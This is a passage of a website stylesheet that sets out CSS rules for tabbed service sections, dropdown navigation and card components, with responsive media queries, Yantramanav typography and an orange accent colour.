}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-our-services-title {
    display: none;
  }
}
.nxt-tab-type-2 .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-tab-type-2 .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-tab-type-2 .nxt-dropdown-label {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 22.24px */
  letter-spacing: -0.2px;
  color: #000000;
  display: none;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-dropdown-label {
    display: block;
  }
}
.nxt-tab-type-2 .nxt-tab-section {
  width: 100%;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #FB4E0B;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item {
  width: 100%;
  margin-bottom: 15px !important;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item:last-child {
  margin-bottom: 15px !important;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link {
  display: inline-block;
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 157.143% */
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  padding: 5px 10px;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link::after {
  border: 0;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.active, .nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.bef-link-active {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-2 .nxt-vertical-card-component {
  padding: 30px;
  text-decoration: none;
  background-color: #F5F5F6;
  flex-direction: column;
  width: 100%;
  height: 100%;
  display: flex;
  position: relative;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-vertical-card-component {
    padding: 20px;
  }
}
.nxt-tab-type-2 .nxt-vertical-card-component img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
  transition: 1s -webkit-filter linear;
}
.nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  max-width: 100%;
  margin-bottom: 5px;
  margin-top: 0;
  position: relative;
  z-index: 2;
}
.nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-pill {
  display: flex;
  min-height: 27px;
  min-width: 16px;
  padding: 0px 15px;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  background: var(--State-Layers-Primary-orange-orange100, #FB4E0B);
  color: var(--M3-sys-light-on-error, var(--Schemes-On-Error, #FFF));
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 20px;
  width: fit-content;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-pill {
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    /* 125% */
    letter-spacing: -0.24px;
    margin-bottom: 15px;
  }
}
.nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-date {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 20px;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-date {
    margin-bottom: 15px;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-2 .nxt-vertical-card-component:hover {
    text-decoration: none;
  }
  .nxt-tab-type-2 .nxt-vertical-card-component:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-2 .nxt-vertical-card-component:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-tab-type-2 .nxt-vertical-card-component:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen tab  CSS Code End */
/* Next Gen  tab CSS Code Start */
.nxt-tab-type-3 {
  background-image: url(/themes/exl_service/images/ng-bg-pattern.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: bottom;
  background-color: #F5F5F6;
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .mobile-hide {
    display: none;
  }
}
.nxt-tab-type-3 .mobile-view-more {
  display: none;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .mobile-view-more {
    display: block;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 111.2%;
    /* 17.792px */
    letter-spacing: -0.16px;
    text-align: right;
  }
}
.nxt-tab-type-3 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-tab-type-3 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-3 {
    padding: 30px 0;
  }
}
.nxt-tab-type-3 .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-tab-type-3 .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-our-services-title {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: 111.2%;
    /* 31.136px */
    letter-spacing: -0.28px;
  }
  .nxt-tab-type-3 .nxt-our-services-title br {
    display: none;
  }
}
.nxt-tab-type-3 .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-tab-type-3 .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-3 .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-tab-type-3 .nxt-tab-section {
  width: 100%;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-3 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-3 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #000000;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link {
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  text-align: center;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 20.174px;
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  margin-right: 25px;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  padding-top: 8px;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link.active, .nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active {
  color: #000000;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link.active::after, .nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link:hover {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-tab-type-3 .nxt-tabs-to-dropdown .nav-tabs .nav-link:hover::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-tab-type-3 .nxt-vertical-card-component {
  padding: 20px;
  text-decoration: none;
  background-color: #F5F5F6;
  flex-direction: column;
  width: 100%;
  height: 100%;
  display: flex;
  position: relative;
  background-size: cover;
  min-height: 250px;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-vertical-card-component {
    min-height: 250px;
  }
}
.nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-title {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  max-width: 100%;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-title {
    margin-top: auto;
  }
}
.nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-pill {
  display: flex;
  min-height: 27px;
  min-width: 16px;
  padding: 0px 15px;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  background: var(--State-Layers-Primary-orange-orange100, #FB4E0B);
  color: var(--M3-sys-light-on-error, var(--Schemes-On-Error, #FFF));
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 64px;
  width: fit-content;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-pill {
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    /* 125% */
    letter-spacing: -0.24px;
    margin-bottom: 15px;
  }
}
.nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-date {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  position: relative;
  z-index: 2;
  margin-top: auto;
}
@media (max-width: 480px) {
  .nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-date {
    margin-top: inherit;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-3 .nxt-vertical-card-component:hover {
    text-decoration: none;
  }
  .nxt-tab-type-3 .nxt-vertical-card-component:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-3 .nxt-vertical-card-component:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-tab-type-3 .nxt-vertical-card-component:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen tab  CSS Code End */
/* Next Gen  tab CSS Code Start */
.nxt-tab-type-5 {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-tab-type-5 .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-tab-type-5 .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-tab-type-5 .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-5 .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-5 .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-tab-type-5 .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-tab-type-5 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-5 {
    padding: 30px 0;
  }
}
.nxt-tab-type-5 .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-tab-type-5 .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-our-services-title {
    display: none;
  }
}
.nxt-tab-type-5 .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-tab-type-5 .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-tab-type-5 .nxt-dropdown-label {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 22.24px */
  letter-spacing: -0.2px;
  color: #000000;
  display: none;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-dropdown-label {
    display: block;
  }
}
.nxt-tab-type-5 .nxt-tab-section {
  width: 100%;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #FB4E0B;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item {
  width: 100%;
  margin-bottom: 15px !important;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item:last-child {
  margin-bottom: 15px !important;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link {
  display: inline-block;
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 157.143% */
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  padding: 5px 10px;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link::after {
  border: 0;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.active, .nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.bef-link-active {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-5 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-5 .nxt-vertical-card-component {
  padding: 30px;
  text-decoration: none;
  background-color: #F5F5F6;
  flex-direction: column;
  width: 100%;
  height: 100%;
  display: flex;
  position: relative;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-vertical-card-component {
    padding: 20px;
  }
}
.nxt-tab-type-5 .nxt-vertical-card-component img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
  transition: 1s -webkit-filter linear;
}
.nxt-tab-type-5 .nxt-vertical-card-component .nxt-vertical-card-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  max-width: 100%;
  margin-bottom: 20px;
  margin-top: 0;
  position: relative;
  z-index: 2;
}
.nxt-tab-type-5 .nxt-vertical-card-component .nxt-vertical-card-pill {
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  color: #FB4E0B;
  margin-bottom: 5px;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-vertical-card-component .nxt-vertical-card-pill {
    margin-bottom: 10px;
  }
}
.nxt-tab-type-5 .nxt-vertical-card-component .nxt-vertical-card-date {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 20px;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-tab-type-5 .nxt-vertical-card-component .nxt-vertical-card-date {
    margin-bottom: 15px;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-5 .nxt-vertical-card-component:hover {
    text-decoration: none;
  }
  .nxt-tab-type-5 .nxt-vertical-card-component:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-5 .nxt-vertical-card-component:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-tab-type-5 .nxt-vertical-card-component:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen tab  CSS Code End */
/* Next Gen  tab CSS Code Start */
.nxt-tab-type-6 {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-tab-type-6 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-6 {
    padding: 30px 0;
  }
}
.nxt-tab-type-6 .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-tab-type-6 .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-our-services-title {
    display: none;
  }
}
.nxt-tab-type-6 .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
